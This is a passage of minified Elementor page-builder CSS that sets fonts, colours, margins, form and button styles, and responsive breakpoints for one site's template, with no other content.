.widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40242 .elementor-element.elementor-element-850e702 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-850e702{text-align:end;}.elementor-40242 .elementor-element.elementor-element-850e702 img{width:65%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-ef4b7a5 > .elementor-widget-container{margin:0px 0px 0px 40px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-ef4b7a5{text-align:end;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40242 .elementor-element.elementor-element-e057731{width:var( --container-widget-width, 98.054% );max-width:98.054%;--container-widget-width:98.054%;--container-widget-flex-grow:0;text-align:end;}.elementor-40242 .elementor-element.elementor-element-e057731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-e057731 img{max-width:57%;}.elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-40242 .elementor-element.elementor-element-52d85ab8:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF7F6;}.elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-container{min-height:300px;}.elementor-40242 .elementor-element.elementor-element-52d85ab8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40242 .elementor-element.elementor-element-56fe922 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#000000;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group{margin-bottom:10px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-type-html{padding-bottom:0px;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-field{color:#233037;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-field, .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-select-wrapper::before{color:#898888;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:10px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-next{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"]{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-next:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"]:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"]:hover svg *{fill:#574141;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-message{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__indicators__indicator, .elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__indicators__indicator__label{font-weight:500;}.elementor-40242 .elementor-element.elementor-element-9ef49a2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40242 .elementor-element.elementor-element-8d70039 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8d70039 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;color:#463134;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e > .elementor-widget-container{margin:13px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e{text-align:start;}.elementor-40242 .elementor-element.elementor-element-14fbf5e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;text-decoration:underline;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-02dcd75 > .elementor-widget-container{margin:13px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-02dcd75{text-align:start;}.elementor-40242 .elementor-element.elementor-element-02dcd75 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-690da3b > .elementor-widget-container{margin:-15px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-690da3b{text-align:start;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:17px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-c816e34 > .elementor-widget-container{margin:-12px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-c816e34{text-align:start;}.elementor-40242 .elementor-element.elementor-element-c816e34 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-d69474e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-d69474e{text-align:start;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:9px;letter-spacing:-0.1px;word-spacing:0px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 > .elementor-widget-container{margin:-12px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5ce60c1{text-align:start;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-6da8a75 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-6da8a75{text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;line-height:15px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-71391277 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-71391277 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5f00b735 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-5f00b735{text-align:end;}.elementor-40242 .elementor-element.elementor-element-5f00b735 img{width:77%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-97dafe4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-97dafe4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030{text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;line-height:15px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon-wrapper{text-align:center;}.elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-stacked .elementor-icon{background-color:#F697A4;}.elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-default .elementor-icon{color:#F697A4;border-color:#F697A4;}.elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-default .elementor-icon svg{fill:#F697A4;}.elementor-40242 .elementor-element.elementor-element-b0e6d59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-b0e6d59 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-ed239f9 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-ed239f9{text-align:end;}.elementor-40242 .elementor-element.elementor-element-ed239f9 img{width:77%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-6acf462{text-align:end;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-11ffa5f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBABA1;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40242 .elementor-element.elementor-element-6c202f1d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:4.4px;}.elementor-40242 .elementor-element.elementor-element-6c202f1d .elementor-divider-separator{width:100%;}.elementor-40242 .elementor-element.elementor-element-6c202f1d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-40242 .elementor-element.elementor-element-20f38ac:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-20f38ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBABA1;}.elementor-40242 .elementor-element.elementor-element-20f38ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-20f38ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40242 .elementor-element.elementor-element-3fce9485 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-tp-adv-text-block .pt_plus_adv_text_block .text-content-block,.elementor-widget-tp-adv-text-block .pt_plus_adv_text_block .text-content-block p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block{color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-773f5f29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-40242 .elementor-element.elementor-element-773f5f29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-40242 .elementor-element.elementor-element-468812f3 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-468812f3{text-align:end;}.elementor-40242 .elementor-element.elementor-element-468812f3 img{width:46%;max-width:33%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-40242 .elementor-element.elementor-element-6f73479a{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-7d8cd823 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 .elementor-heading-title{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-145c305 .elementor-heading-title{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-f9072d7 > .elementor-widget-container{margin:0px 0px -14px 0px;}.elementor-40242 .elementor-element.elementor-element-8194f0a > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__thumbnail__link{width:21%;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:8px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:8px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:8px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title, .elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title a{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title{margin-bottom:6px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__excerpt p{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-8194f0a a.elementor-post__read-more{font-size:11px;}.elementor-40242 .elementor-element.elementor-element-71134fd > .elementor-widget-container{margin:-51px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon{font-size:19px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon svg{height:19px;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-1c515af6{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-40242 .elementor-element.elementor-element-55055b70{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-7224c27{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-79e3609 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-widget-container{text-align:right;}.elementor-40242 .elementor-element.elementor-element-41a409d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-850e702 img{width:87%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-ef4b7a5{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-56fe922 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-element-populated{margin:0px 0px 0px 150px;--e-column-margin-right:0px;--e-column-margin-left:150px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-element-populated{margin:0px 0px 0px 150px;--e-column-margin-right:0px;--e-column-margin-left:150px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-20f38ac{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-50493f6a{width:var( --container-widget-width, 692.412px );max-width:692.412px;--container-widget-width:692.412px;--container-widget-flex-grow:0;}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p{font-size:11px;}}@media(max-width:767px){.elementor-40242 .elementor-element.elementor-element-3fe74079{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-6f73479a{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7d8cd823 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-289fd57d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-289fd57d .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-145c305 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-145c305 .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-f9072d7 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-f9072d7 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-40242 .elementor-element.elementor-element-8194f0a:after{content:"0.5";}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__thumbnail__link{width:100%;}.elementor-40242 .elementor-element.elementor-element-62971623{width:50%;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-20px;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-5a02deda{width:50%;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-20px;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-5c73347d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-5c73347d .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-7224c27{font-size:15px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-79e3609 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2{font-size:15px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-widget-container{text-align:left;}.elementor-40242 .elementor-element.elementor-element-41a409d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:015px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-41a409d{--icon-size:24px;--grid-column-gap:27px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-social-icon{--icon-padding:0.1em;}.elementor-40242 .elementor-element.elementor-element-e057731 > .elementor-widget-container{margin:-0px 50px 20px 50px;}.elementor-40242 .elementor-element.elementor-element-52d85ab8{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-56fe922 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8d70039 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8d70039 .elementor-heading-title{font-size:10px;line-height:1.5em;}.elementor-40242 .elementor-element.elementor-element-caf1534 > .elementor-widget-container{margin:-22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-caf1534{text-align:end;}.elementor-40242 .elementor-element.elementor-element-caf1534 img{width:26%;}.elementor-40242 .elementor-element.elementor-element-b071e4f{width:50%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-b071e4f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-b071e4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-20px;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-element-populated{margin:-96px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e > .elementor-widget-container{margin:40px 0px -6px 0px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-02dcd75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-02dcd75 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-690da3b > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-690da3b{font-size:11px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0{width:50%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-9fa1ff0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-20px;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-element-populated{margin:-8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-40242 .elementor-element.elementor-element-c816e34 > .elementor-widget-container{margin:0px 0px 34px 0px;}.elementor-40242 .elementor-element.elementor-element-c816e34 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-d69474e{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 > .elementor-widget-container{margin:30px 0px 32px 0px;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-6da8a75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-6da8a75{font-size:10px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-71391277{width:48%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-71391277.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-71391277.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-71391277 > .elementor-element-populated{margin:5px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-5f00b735 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5f00b735{text-align:center;}.elementor-40242 .elementor-element.elementor-element-5f00b735 img{width:100%;}.elementor-40242 .elementor-element.elementor-element-97dafe4{width:52%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-97dafe4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40242 .elementor-element.elementor-element-97dafe4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40242 .elementor-element.elementor-element-97dafe4 > .elementor-element-populated{margin:6px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030{z-index:1;text-align:end;font-size:9px;}.elementor-40242 .elementor-element.elementor-element-8de38b2 > .elementor-widget-container{margin:-45px 19px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8de38b2{z-index:0;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon-wrapper{text-align:center;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon svg{height:10px;}.elementor-40242 .elementor-element.elementor-element-b0e6d59{width:100%;}.elementor-40242 .elementor-element.elementor-element-b0e6d59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 20px;}.elementor-40242 